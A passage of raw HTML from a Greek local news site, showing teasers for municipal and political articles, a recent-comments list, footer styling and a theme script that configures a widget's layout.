            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_56a" data-td_block_id="tdi_108_56a">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_202 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_202" >
<style>
/* custom css */
.tdi_109_202 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_202 .td-block-title a,
				.tdi_109_202 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_202 .comment-author-link span,
				.tdi_109_202 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_202 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_202 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2017-01-11T19:04:14+02:00"><meta itemprop="dateModified" content="2017-01-11T19:04:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%af%cf%84%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3-%ce%b1-%cf%83-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Πρωτοχρονιάτικη πίτα από το Γ.Α.Σ. Χολαργού">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_773" class="tdc-zone"><div class="tdc_zone tdi_111_673  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_673{
                    min-height: 0;
                }
</style><div id="tdi_112_6a6" class="tdc-row stretch_row"><div class="vc_row tdi_113_9aa  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_9aa{
                    min-height: 0;
                }.tdi_113_9aa,
				.tdi_113_9aa .tdc-columns{
				    display: block;
				}.tdi_113_9aa .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_9aa{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_9aa .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_9aa{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_9aa{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_6a6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_6a6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_6a6_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_661  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_661{
                    vertical-align: baseline;
                }.tdi_115_661 .wpb_wrapper,
				.tdi_115_661 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_661 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_661 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_537  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_537{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_537,
				.tdi_117_537 .tdc-inner-columns{
				    display: block;
				}.tdi_117_537 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_777  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_777{
                    vertical-align: baseline;
                }.tdi_119_777 .wpb_wrapper,
				.tdi_119_777 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_777 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_879 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_879" >
<style>
.td-theme-wrap .tdi_120_879 .td-block-title > *,
            .td-theme-wrap .tdi_120_879 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_879 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_879 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_879 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_879 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_879 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_879 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_879 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_879 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_879 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_879 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_879 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_879 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_879 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_879 .td-read-more a,
            .td-theme-wrap .tdi_120_879 .td-weather-information:before,
            .td-theme-wrap .tdi_120_879 .td-weather-week:before,
            .td-theme-wrap .tdi_120_879 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_879 .td-post-category,
            .td-theme-wrap .tdi_120_879 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_879{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_879{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_879 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_879 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_879 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_879 .td-image-container,
				.ie11 .tdi_120_879 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_879 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_879 .td-module-meta-info,
				.ie11 .tdi_120_879 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_879 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_879 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_879 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_879 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_879 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_879 .td-post-vid-time{
					display: block;
				}.tdi_120_879 .td-post-category{
					display: none;
				}.tdi_120_879 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_879 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_879 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_879 .td-read-more{
					display: none;
				}.tdi_120_879 .td-post-author-name{
					display: none;
				}.tdi_120_879 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_879 .td-icon-star,
                .tdi_120_879 .td-icon-star-empty,
                .tdi_120_879 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_879 .td-module-comments{
					display: none;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_879 .td-module-title a{
					color: #ffffff;
				}.tdi_120_879 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_879 .td-block-title a,
				.tdi_120_879 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_879 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_879 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_879 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_879 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_879 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_879 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_879 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_879 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_879 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_879 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_879 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_879 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_879 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_879 = new tdBlock();
block_tdi_120_879.id = "tdi_120_879";
block_tdi_120_879.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_879","tdc_css_class":"tdi_120_879","tdc_css_class_style":"tdi_120_879_rand_style"}';
block_tdi_120_879.td_column_number = "1";
block_tdi_120_879.block_type = "td_flex_block_1";
block_tdi_120_879.post_count = "3";
block_tdi_120_879.found_posts = "1560";
block_tdi_120_879.header_color = "";
block_tdi_120_879.ajax_pagination_infinite_stop = "";
block_tdi_120_879.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_879);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_879 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
